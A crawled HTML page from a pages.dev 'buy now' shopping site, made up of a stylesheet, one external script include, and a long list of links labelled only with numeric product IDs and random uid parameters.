

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bmantebuynow.pages.dev/?pes=4001275313923&uid=cpLfedAGVQ
body_size: 19963
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="bmantebuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>bmantebuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">bmantebuynow.pages.dev</a></h1><p>bmantebuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002003217925&uid=5mWTeR6mQ0">1005002003217925</a></li>
<li><a href="/?pes=1005001542787915&uid=yDBEgGoN62">1005001542787915</a></li>
<li><a href="/?pes=4000206274699&uid=KKU4WIY55Y">4000206274699</a></li>
<li><a href="/?pes=33049695319&uid=FPCKjMsLCd">33049695319</a></li>
<li><a href="/?pes=32810345258&uid=3c3TdsBGoV">32810345258</a></li>
<li><a href="/?pes=1005002291816909&uid=UXNz3Vqzo4">1005002291816909</a></li>
<li><a href="/?pes=32794409956&uid=vM50uiE2cT">32794409956</a></li>
<li><a href="/?pes=1005001724909734&uid=HWfLkFufFM">1005001724909734</a></li>
<li><a href="/?pes=4000735474244&uid=hQO8Ofi4OU">4000735474244</a></li>
<li><a href="/?pes=1005001802182924&uid=x4IIgIwhyb">1005001802182924</a></li>
<li><a href="/?pes=32986796401&uid=atKzp4KJch">32986796401</a></li>
<li><a href="/?pes=32844453746&uid=XvWMraT85s">32844453746</a></li>
<li><a href="/?pes=4000744962392&uid=qv4thhxoNl">4000744962392</a></li>
<li><a href="/?pes=4000592878106&uid=XLr4sHX1mn">4000592878106</a></li>
<li><a href="/?pes=4000187538329&uid=xt2alsEPZN">4000187538329</a></li>
<li><a href="/?pes=1005001657543494&uid=kXp3t6sLaJ">1005001657543494</a></li>
<li><a href="/?pes=1005002340507941&uid=sfuaja5rII">1005002340507941</a></li>
<li><a href="/?pes=1005002271369700&uid=6lxPj0JPiv">1005002271369700</a></li>
<li><a href="/?pes=32812032999&uid=pveeNIpgmH">32812032999</a></li>
<li><a href="/?pes=1005001592204758&uid=NMPgZp8IOs">1005001592204758</a></li>
<li><a href="/?pes=1005002474826806&uid=dJmrz6jsqY">1005002474826806</a></li>
<li><a href="/?pes=4001153122445&uid=8lFwGk4w8h">4001153122445</a></li>
<li><a href="/?pes=1005002590300453&uid=VjcsGsbEYc">1005002590300453</a></li>
<li><a href="/?pes=4001010514364&uid=URsPiL8AVE">4001010514364</a></li>
<li><a href="/?pes=32934172729&uid=VBsYotrGYD">32934172729</a></li>
<li><a href="/?pes=1005001799025974&uid=QkHTNDetPf">1005001799025974</a></li>
<li><a href="/?pes=32948535071&uid=X5USMVEikc">32948535071</a></li>
<li><a href="/?pes=4000602435026&uid=3mpRIWsB4B">4000602435026</a></li>
<li><a href="/?pes=1005002050091577&uid=EqLdyBerx9">1005002050091577</a></li>
<li><a href="/?pes=4000904222679&uid=pNmw3MtbWc">4000904222679</a></li>
<li><a href="/?pes=4001065852871&uid=h1RbCng3pv">4001065852871</a></li>
<li><a href="/?pes=4001208522131&uid=0t2YdwGUR4">4001208522131</a></li>
<li><a href="/?pes=4000134010456&uid=EL5Sypqodo">4000134010456</a></li>
<li><a href="/?pes=33037787960&uid=FEc24As8bd">33037787960</a></li>
<li><a href="/?pes=1005002027633467&uid=FUzBJ2qWiI">1005002027633467</a></li>
<li><a href="/?pes=32989314764&uid=G5itGZoSao">32989314764</a></li>
<li><a href="/?pes=4000039559350&uid=T5aejsLr53">4000039559350</a></li>
<li><a href="/?pes=1005001665200040&uid=1ks2fuOqHz">1005001665200040</a></li>
<li><a href="/?pes=1005002704579447&uid=gya0qEkPDb">1005002704579447</a></li>
<li><a href="/?pes=33014022382&uid=ENDb5pPi7r">33014022382</a></li>
<li><a href="/?pes=1005002318452996&uid=Rol6wGxjVv">1005002318452996</a></li>
<li><a href="/?pes=32857476567&uid=ksViZQUA5J">32857476567</a></li>
<li><a href="/?pes=1005001994542850&uid=BPfefOrep1">1005001994542850</a></li>
<li><a href="/?pes=1005001489351816&uid=VfMFUvS2xY">1005001489351816</a></li>
<li><a href="/?pes=4000443079212&uid=hh1MZ3MYCb">4000443079212</a></li>
<li><a href="/?pes=4000248818456&uid=SSjc8hOzAo">4000248818456</a></li>
<li><a href="/?pes=4000094942458&uid=F38zGYYov4">4000094942458</a></li>
<li><a href="/?pes=33063210039&uid=5DSFYXCsbh">33063210039</a></li>
<li><a href="/?pes=32778101701&uid=oXtFTLElYv">32778101701</a></li>
<li><a href="/?pes=1005002286363651&uid=bLCx5lT7fq">1005002286363651</a></li>
<li><a href="/?pes=1005002789045868&uid=NFSv1ycPLR">1005002789045868</a></li>
<li><a href="/?pes=1005001456854142&uid=RkV2Gg3bWA">1005001456854142</a></li>
<li><a href="/?pes=32917773933&uid=l6fMHeDo5d">32917773933</a></li>
<li><a href="/?pes=1005002524653763&uid=EpsFiSUbHw">1005002524653763</a></li>
<li><a href="/?pes=4000987076555&uid=H9fToF0RcL">4000987076555</a></li>
<li><a href="/?pes=4000673280522&uid=5AYUM0CxU5">4000673280522</a></li>
<li><a href="/?pes=4000498243754&uid=iQoHoGGMhe">4000498243754</a></li>
<li><a href="/?pes=4001276828760&uid=ofKTpPcxvZ">4001276828760</a></li>
<li><a href="/?pes=1005001419243110&uid=JBSqLM2Nuu">1005001419243110</a></li>
<li><a href="/?pes=32964819901&uid=5NAtNzEUxR">32964819901</a></li>
<li><a href="/?pes=1005001694945699&uid=OEa6whJh4l">1005001694945699</a></li>
<li><a href="/?pes=1005001753995673&uid=AElJnpy0Cu">1005001753995673</a></li>
<li><a href="/?pes=32983997329&uid=wFUgGXksLa">32983997329</a></li>
<li><a href="/?pes=1005001420466331&uid=Xndbsn7HpS">1005001420466331</a></li>
<li><a href="/?pes=1005001689356528&uid=7ONxppiRgt">1005001689356528</a></li>
<li><a href="/?pes=1005001907067862&uid=RsIrIGCB3Y">1005001907067862</a></li>
<li><a href="/?pes=4000515078947&uid=maQiP8nUj3">4000515078947</a></li>
<li><a href="/?pes=1005001830432015&uid=V3KdEE6ucZ">1005001830432015</a></li>
<li><a href="/?pes=4000286330428&uid=AEfZDS4sHn">4000286330428</a></li>
<li><a href="/?pes=32833274638&uid=HRtsxOmzhE">32833274638</a></li>
<li><a href="/?pes=4000552579769&uid=7DohSHae45">4000552579769</a></li>
<li><a href="/?pes=4001122169635&uid=17owSpuEn0">4001122169635</a></li>
<li><a href="/?pes=4000292350250&uid=OQ0N3pgIpz">4000292350250</a></li>
<li><a href="/?pes=1005001551739773&uid=3ufdjK4HA6">1005001551739773</a></li>
<li><a href="/?pes=33007877244&uid=q6EKpnAjjD">33007877244</a></li>
<li><a href="/?pes=4000539880852&uid=JVFeYVak54">4000539880852</a></li>
<li><a href="/?pes=33045261057&uid=GTCFSj6u46">33045261057</a></li>
<li><a href="/?pes=4001248294710&uid=r1Nwh9A5Fy">4001248294710</a></li>
<li><a href="/?pes=4001139669606&uid=SIYHsF35rm">4001139669606</a></li>
<li><a href="/?pes=4000929370384&uid=bXaVFE57Hc">4000929370384</a></li>
<li><a href="/?pes=1005001388389963&uid=I7LF3U8rPN">1005001388389963</a></li>
<li><a href="/?pes=1005001517268004&uid=5SHWczGH1g">1005001517268004</a></li>
<li><a href="/?pes=1005001814048470&uid=tX5S3uiG7n">1005001814048470</a></li>
<li><a href="/?pes=4000133720511&uid=iJvMATUI6p">4000133720511</a></li>
<li><a href="/?pes=32657488395&uid=5LcZ4LgN8q">32657488395</a></li>
<li><a href="/?pes=32945401457&uid=ceMzRxp2NZ">32945401457</a></li>
<li><a href="/?pes=32902666497&uid=84P80Lncri">32902666497</a></li>
<li><a href="/?pes=1005001633861262&uid=2FCRpHCyze">1005001633861262</a></li>
<li><a href="/?pes=1005001965539590&uid=RjXxFDzKQN">1005001965539590</a></li>
<li><a href="/?pes=4000335019275&uid=Sme2HOthXW">4000335019275</a></li>
<li><a href="/?pes=1005001465339602&uid=2LcCvGk2sV">1005001465339602</a></li>
<li><a href="/?pes=32890647357&uid=Jtu7UYzQMz">32890647357</a></li>
<li><a href="/?pes=32843976686&uid=3P2fs2se6Y">32843976686</a></li>
<li><a href="/?pes=1005001444473825&uid=MpAIc3RP26">1005001444473825</a></li>
<li><a href="/?pes=4000879781442&uid=DdXbeOhAfD">4000879781442</a></li>
<li><a href="/?pes=4000828978069&uid=6HE9qPzfe3">4000828978069</a></li>
<li><a href="/?pes=1005002068510982&uid=FwpVdXUrvW">1005002068510982</a></li>
<li><a href="/?pes=4000271971441&uid=ryGgsqFRbp">4000271971441</a></li>
<li><a href="/?pes=32820373077&uid=ek0JdREtzB">32820373077</a></li>
<li><a href="/?pes=32983413100&uid=zWy3ldtKFQ">32983413100</a></li>
<li><a href="/?pes=4000645732301&uid=v7ZF8Lyu2r">4000645732301</a></li>
<li><a href="/?pes=1005001458189882&uid=q15ZklE60A">1005001458189882</a></li>
<li><a href="/?pes=32860804073&uid=wgBjERC7BR">32860804073</a></li>
<li><a href="/?pes=4001066266750&uid=eq2n1q5yl6">4001066266750</a></li>
<li><a href="/?pes=4000207145802&uid=tFzyPjmBHH">4000207145802</a></li>
<li><a href="/?pes=1005001305629043&uid=3r6Nh0ovZZ">1005001305629043</a></li>
<li><a href="/?pes=1005002007997890&uid=wLFwdSFiNY">1005002007997890</a></li>
<li><a href="/?pes=1005001339873648&uid=L2LC3Vkfl3">1005001339873648</a></li>
<li><a href="/?pes=4000280771084&uid=84j2kPMa8p">4000280771084</a></li>
<li><a href="/?pes=32787504053&uid=SmjYg3QTol">32787504053</a></li>
<li><a href="/?pes=1005002528200409&uid=r1zUs08cKr">1005002528200409</a></li>
<li><a href="/?pes=32974031704&uid=tobd003Pbs">32974031704</a></li>
<li><a href="/?pes=4001299526536&uid=QDrNBVTxnb">4001299526536</a></li>
<li><a href="/?pes=32961704907&uid=BMtIFt9F6L">32961704907</a></li>
<li><a href="/?pes=4000280223418&uid=JhEfnSHPZ5">4000280223418</a></li>
<li><a href="/?pes=32807276702&uid=z4vZ1hMr2D">32807276702</a></li>
<li><a href="/?pes=1005001806240087&uid=wLq0qmq72o">1005001806240087</a></li>
<li><a href="/?pes=32888295611&uid=TCcI3nk1sH">32888295611</a></li>
<li><a href="/?pes=32840588551&uid=ULxUAtZqyB">32840588551</a></li>
<li><a href="/?pes=4001155592358&uid=2KupQ5zY5p">4001155592358</a></li>
<li><a href="/?pes=4001044512153&uid=eIzc4nFMBi">4001044512153</a></li>
<li><a href="/?pes=33047493896&uid=DoNdteZI6y">33047493896</a></li>
<li><a href="/?pes=1005001478480717&uid=HQonsU7iEz">1005001478480717</a></li>
<li><a href="/?pes=1005001628178786&uid=1sui1L5sgs">1005001628178786</a></li>
<li><a href="/?pes=4001045410518&uid=k5NWJHFftD">4001045410518</a></li>
<li><a href="/?pes=4001308214710&uid=ttPI3ZrBft">4001308214710</a></li>
<li><a href="/?pes=4000714066132&uid=x1QUOZFaEV">4000714066132</a></li>
<li><a href="/?pes=32836770977&uid=d9SJoU4CZ4">32836770977</a></li>
<li><a href="/?pes=4001297047901&uid=fEShBB6MqU">4001297047901</a></li>
<li><a href="/?pes=1005001710185309&uid=6GgSCbxme8">1005001710185309</a></li>
<li><a href="/?pes=1005002488255324&uid=MP6yikwfeC">1005002488255324</a></li>
<li><a href="/?pes=1005001952987115&uid=XW4f5wDd0m">1005001952987115</a></li>
<li><a href="/?pes=4001163454443&uid=kkWAnnfTCN">4001163454443</a></li>
<li><a href="/?pes=1005001437084688&uid=WehuMrUoUd">1005001437084688</a></li>
<li><a href="/?pes=4000288935147&uid=pIiCGbTqvg">4000288935147</a></li>
<li><a href="/?pes=4001271895790&uid=JJTl7tWD43">4001271895790</a></li>
<li><a href="/?pes=32844626324&uid=PS9tIc1CWg">32844626324</a></li>
<li><a href="/?pes=4001039659676&uid=8AyF84ep8Y">4001039659676</a></li>
<li><a href="/?pes=33055367329&uid=6MbmwCvDuP">33055367329</a></li>
<li><a href="/?pes=1005002220152040&uid=fhl6a7gFZH">1005002220152040</a></li>
<li><a href="/?pes=4000628094773&uid=UmuVz5m0aH">4000628094773</a></li>
<li><a href="/?pes=1005001608079909&uid=vU4k301YLs">1005001608079909</a></li>
<li><a href="/?pes=1005001720782245&uid=KdE6Si0g3v">1005001720782245</a></li>
<li><a href="/?pes=4000585563051&uid=IEDQ28uzNL">4000585563051</a></li>
<li><a href="/?pes=1005002103533362&uid=8luzps5RSm">1005002103533362</a></li>
<li><a href="/?pes=4001127844082&uid=kyvdK5dykr">4001127844082</a></li>
<li><a href="/?pes=4000420003812&uid=53wrlasgR3">4000420003812</a></li>
<li><a href="/?pes=4001265797023&uid=FfVNJ9OmB3">4001265797023</a></li>
<li><a href="/?pes=1005002500909512&uid=Ay8Oxf1aRj">1005002500909512</a></li>
<li><a href="/?pes=1005001807904119&uid=xNYVRHwjh2">1005001807904119</a></li>
<li><a href="/?pes=4001235945626&uid=i5Ny7o8Ppq">4001235945626</a></li>
<li><a href="/?pes=32875739625&uid=0s9qGODmJy">32875739625</a></li>
<li><a href="/?pes=1005002398254341&uid=8RQh07nmr0">1005002398254341</a></li>
<li><a href="/?pes=4001200086290&uid=9GDxaCJrEz">4001200086290</a></li>
<li><a href="/?pes=4000128324663&uid=lYxfYc508e">4000128324663</a></li>
<li><a href="/?pes=1005001448994810&uid=wt0wmc1nBF">1005001448994810</a></li>
<li><a href="/?pes=1005002218052562&uid=fjXbFEmvrk">1005002218052562</a></li>
<li><a href="/?pes=32958193309&uid=wSUrWIdqI1">32958193309</a></li>
<li><a href="/?pes=1005002603419239&uid=qPTrXKguPe">1005002603419239</a></li>
<li><a href="/?pes=4000456917308&uid=PEBcIPwyQE">4000456917308</a></li>
<li><a href="/?pes=4000039730780&uid=EGvsKtohVH">4000039730780</a></li>
<li><a href="/?pes=1005001576176433&uid=Yok6Ju8NIT">1005001576176433</a></li>
<li><a href="/?pes=32982752643&uid=8iSsUYhYaj">32982752643</a></li>
<li><a href="/?pes=1005001952438169&uid=gWCC9AuEhV">1005001952438169</a></li>
<li><a href="/?pes=1005001560571429&uid=fsEPSkQDlg">1005001560571429</a></li>
<li><a href="/?pes=32465944525&uid=MrqeISteCV">32465944525</a></li>
<li><a href="/?pes=1005001332615481&uid=Zlko3PUCgm">1005001332615481</a></li>
<li><a href="/?pes=4000578540490&uid=uaTC5XtEuc">4000578540490</a></li>
<li><a href="/?pes=1005002488825624&uid=CIh7TAUktQ">1005002488825624</a></li>
<li><a href="/?pes=1005001642974531&uid=mrAkcdo1Jx">1005001642974531</a></li>
<li><a href="/?pes=1005002233924092&uid=v5AO3M7W6i">1005002233924092</a></li>
<li><a href="/?pes=1005001548082581&uid=ifK65Xjukl">1005001548082581</a></li>
<li><a href="/?pes=1005002362288959&uid=TwbVacJ8ci">1005002362288959</a></li>
<li><a href="/?pes=1005001423343648&uid=h7kUTtSnXB">1005001423343648</a></li>
<li><a href="/?pes=4001209499069&uid=O4FFy42EbV">4001209499069</a></li>
<li><a href="/?pes=1005002502933871&uid=2NB55LuMjR">1005002502933871</a></li>
<li><a href="/?pes=32775440859&uid=B0AGrPnZKi">32775440859</a></li>
<li><a href="/?pes=32974893763&uid=tHE3sehJfA">32974893763</a></li>
<li><a href="/?pes=4000420848263&uid=AZpgBVWdUd">4000420848263</a></li>
<li><a href="/?pes=1005001844262057&uid=M3uDW2GBmt">1005001844262057</a></li>
<li><a href="/?pes=32920125926&uid=qlFrDoDFMq">32920125926</a></li>
<li><a href="/?pes=1005001808321943&uid=M9iNUY5sIu">1005001808321943</a></li>
<li><a href="/?pes=1005002245235544&uid=aoVQ9KZoqs">1005002245235544</a></li>
<li><a href="/?pes=1005002395559867&uid=U1WxncEY7w">1005002395559867</a></li>
<li><a href="/?pes=1005001946856559&uid=EVXrRkWE9c">1005001946856559</a></li>
<li><a href="/?pes=32849045160&uid=eQAIMOdKDQ">32849045160</a></li>
<li><a href="/?pes=32684708365&uid=lsWJD78PzL">32684708365</a></li>
<li><a href="/?pes=1005001496809131&uid=WnTtwrhox1">1005001496809131</a></li>
<li><a href="/?pes=4001103505217&uid=5IkbA1mB6V">4001103505217</a></li>
<li><a href="/?pes=1005001345745979&uid=KRyfvcwR0j">1005001345745979</a></li>
<li><a href="/?pes=32551187473&uid=LQMx2UqEFV">32551187473</a></li>
<li><a href="/?pes=4001085435799&uid=1HJUdxyhJH">4001085435799</a></li>
<li><a href="/?pes=32918378944&uid=JMsUxs3LKe">32918378944</a></li>
<li><a href="/?pes=1005001985684826&uid=l5InGqLXxi">1005001985684826</a></li>
<li><a href="/?pes=1005001826927331&uid=DEOu1JWdHb">1005001826927331</a></li>
<li><a href="/?pes=1005002264322711&uid=hxPvT7Hk5b">1005002264322711</a></li>
<li><a href="/?pes=1005001573478630&uid=IFotgHCqUX">1005001573478630</a></li>
<li><a href="/?pes=4000509723049&uid=47pl9WhyMX">4000509723049</a></li>
<li><a href="/?pes=1005001633090948&uid=PzQ0UdO7AN">1005001633090948</a></li>
<li><a href="/?pes=1005001585615692&uid=ctsYYDjx5P">1005001585615692</a></li>
<li><a href="/?pes=33045526592&uid=v6ogqmab6X">33045526592</a></li>
<li><a href="/?pes=1005001419507100&uid=woml0q7ksd">1005001419507100</a></li>
<li><a href="/?pes=4000247982995&uid=6i6F3qxB8f">4000247982995</a></li>
<li><a href="/?pes=1005002624428283&uid=709gBGI2hv">1005002624428283</a></li>
<li><a href="/?pes=4000603120242&uid=2010uNBkz3">4000603120242</a></li>
<li><a href="/?pes=4000800929078&uid=xpDqGLYPGe">4000800929078</a></li>
<li><a href="/?pes=10000393530494&uid=nqV6dmHwD8">10000393530494</a></li>
<li><a href="/?pes=1005001929191086&uid=nyGyC0uZU2">1005001929191086</a></li>
<li><a href="/?pes=1005001972829419&uid=2ovXJC3Xk8">1005001972829419</a></li>
<li><a href="/?pes=4000991701500&uid=Nk0i2qjo1K">4000991701500</a></li>
<li><a href="/?pes=4000532517384&uid=G2In856rCa">4000532517384</a></li>
<li><a href="/?pes=4000874690687&uid=dJHvOfpUVw">4000874690687</a></li>
<li><a href="/?pes=1005002375162982&uid=6ZKw0EZrOJ">1005002375162982</a></li>
<li><a href="/?pes=32455458620&uid=KKhgC4f35R">32455458620</a></li>
<li><a href="/?pes=32812343141&uid=BTf9LdIW9C">32812343141</a></li>
<li><a href="/?pes=1005002509907412&uid=6k86ycgASC">1005002509907412</a></li>
<li><a href="/?pes=1005002110246734&uid=4n96muYXsD">1005002110246734</a></li>
<li><a href="/?pes=1005001525216636&uid=pWTFH84lQs">1005001525216636</a></li>
<li><a href="/?pes=1005002278116649&uid=QQV6Tr3f53">1005002278116649</a></li>
<li><a href="/?pes=4001147294086&uid=FOo14oYKuk">4001147294086</a></li>
<li><a href="/?pes=32794187608&uid=uS451K4ab4">32794187608</a></li>
<li><a href="/?pes=4000140589661&uid=wUiCttG0hV">4000140589661</a></li>
<li><a href="/?pes=1005001452460041&uid=nvtGS0dygi">1005001452460041</a></li>
<li><a href="/?pes=4000229768707&uid=DOfHejzIVT">4000229768707</a></li>
<li><a href="/?pes=4000982764079&uid=6FHFuoCaHy">4000982764079</a></li>
<li><a href="/?pes=4000106294766&uid=BFCXqo9G9K">4000106294766</a></li>
<li><a href="/?pes=4000717344992&uid=vlHFu6peap">4000717344992</a></li>
<li><a href="/?pes=4001219810050&uid=dGBu9LqMA5">4001219810050</a></li>
<li><a href="/?pes=1005001547727316&uid=AUs90jaJ6g">1005001547727316</a></li>
<li><a href="/?pes=32834762722&uid=FEgdC6sI7B">32834762722</a></li>
<li><a href="/?pes=4000086220170&uid=iZbUxgVU32">4000086220170</a></li>
<li><a href="/?pes=4000361427471&uid=dMCSt1CxUZ">4000361427471</a></li>
<li><a href="/?pes=1005002034305597&uid=TuorE0lcha">1005002034305597</a></li>
<li><a href="/?pes=4001135186501&uid=TSXIiauJzs">4001135186501</a></li>
<li><a href="/?pes=33020178984&uid=hv1yCvfTCW">33020178984</a></li>
<li><a href="/?pes=1005001704717263&uid=yc2ueLzaSL">1005001704717263</a></li>
<li><a href="/?pes=1005001954542014&uid=Nt48jpE2Or">1005001954542014</a></li>
<li><a href="/?pes=32910442378&uid=7CgCE2mOUH">32910442378</a></li>
<li><a href="/?pes=4000033451791&uid=XTkAIt6gGp">4000033451791</a></li>
<li><a href="/?pes=4000735809135&uid=j5oikTwcXc">4000735809135</a></li>
<li><a href="/?pes=4000051551255&uid=dIXBt4Grdn">4000051551255</a></li>
<li><a href="/?pes=1005002390307970&uid=Ply4OvdUVe">1005002390307970</a></li>
<li><a href="/?pes=32466636732&uid=HkStuhIGFE">32466636732</a></li>
<li><a href="/?pes=1005001865598447&uid=7X65ndRfwY">1005001865598447</a></li>
<li><a href="/?pes=4000703668431&uid=SXVa3Xp17J">4000703668431</a></li>
<li><a href="/?pes=4001007155002&uid=8gtNu2HHiT">4001007155002</a></li>
<li><a href="/?pes=4001314671832&uid=90SOCBWGvQ">4001314671832</a></li>
<li><a href="/?pes=32800520289&uid=BI3Oq4yavA">32800520289</a></li>
<li><a href="/?pes=4000389384682&uid=etGBMCMsaw">4000389384682</a></li>
<li><a href="/?pes=4000559335779&uid=B7UMXXsZKd">4000559335779</a></li>
<li><a href="/?pes=4000224692985&uid=ibhmIzQI7j">4000224692985</a></li>
<li><a href="/?pes=4000825461652&uid=tDLHQw84QD">4000825461652</a></li>
<li><a href="/?pes=4001275313923&uid=cpLfedAGVQ">4001275313923</a></li>
<li><a href="/?pes=32583912557&uid=Zr0hZolG3X">32583912557</a></li>
<li><a href="/?pes=1005001386297687&uid=TuvR5iWMTN">1005001386297687</a></li>
<li><a href="/?pes=32845547560&uid=3V5mBgIpKK">32845547560</a></li>
<li><a href="/?pes=32874717470&uid=O6haAxvypF">32874717470</a></li>
<li><a href="/?pes=1005002254704272&uid=WE3amEncRS">1005002254704272</a></li>
<li><a href="/?pes=1005001800001475&uid=6mqs8NrLps">1005001800001475</a></li>
<li><a href="/?pes=1005001884761774&uid=Ej1oIaTdJN">1005001884761774</a></li>
<li><a href="/?pes=32841305872&uid=E7LpVb5tmg">32841305872</a></li>
<li><a href="/?pes=32872839125&uid=gaPKzID04l">32872839125</a></li>
<li><a href="/?pes=1005001977349765&uid=HYioBLVJpv">1005001977349765</a></li>
<li><a href="/?pes=32812667495&uid=qhmpAQmg2A">32812667495</a></li>
<li><a href="/?pes=4000569720861&uid=iNhWKBHzWq">4000569720861</a></li>
<li><a href="/?pes=4000505618655&uid=yLGULSeT31">4000505618655</a></li>
<li><a href="/?pes=4000735396445&uid=w3PihMGk7Z">4000735396445</a></li>
<li><a href="/?pes=2009568796&uid=SMNe1Gee5Y">2009568796</a></li>
<li><a href="/?pes=32849260687&uid=AFcKNo2cUA">32849260687</a></li>
<li><a href="/?pes=1005001391684993&uid=pnbzurws5t">1005001391684993</a></li>
<li><a href="/?pes=1005001348722014&uid=pJXr1GYsFb">1005001348722014</a></li>
<li><a href="/?pes=4001162967797&uid=XBYv3rLnvV">4001162967797</a></li>
<li><a href="/?pes=1005001285804844&uid=ppaJaF5P5w">1005001285804844</a></li>
<li><a href="/?pes=32812049946&uid=t8em8c783X">32812049946</a></li>
<li><a href="/?pes=4001145206525&uid=Jf8mu3fprg">4001145206525</a></li>
<li><a href="/?pes=1005001899307737&uid=i5twYDcCKv">1005001899307737</a></li>
<li><a href="/?pes=4000325055417&uid=UpMLYBTKfH">4000325055417</a></li>
<li><a href="/?pes=1005002613785790&uid=AI6SAohNm4">1005002613785790</a></li>
<li><a href="/?pes=1005001699558136&uid=WRZIi45nEx">1005001699558136</a></li>
<li><a href="/?pes=33023243694&uid=GjXefRnPQa">33023243694</a></li>
<li><a href="/?pes=4000548877176&uid=1R63neYDFd">4000548877176</a></li>
<li><a href="/?pes=32894898620&uid=LQuhSE8b6p">32894898620</a></li>
<li><a href="/?pes=1005001847878804&uid=i7WseWiuyg">1005001847878804</a></li>
<li><a href="/?pes=1005001860915034&uid=TiGsgNjXF0">1005001860915034</a></li>
<li><a href="/?pes=4001259268560&uid=0XUJCCauZU">4001259268560</a></li>
<li><a href="/?pes=4001293926304&uid=39ItG0uL7s">4001293926304</a></li>
<li><a href="/?pes=4001315539390&uid=FYgnCWAPp8">4001315539390</a></li>
<li><a href="/?pes=1005001619093966&uid=i2wJKVFjk7">1005001619093966</a></li>
<li><a href="/?pes=1005001566300396&uid=CYjos8Oy7r">1005001566300396</a></li>
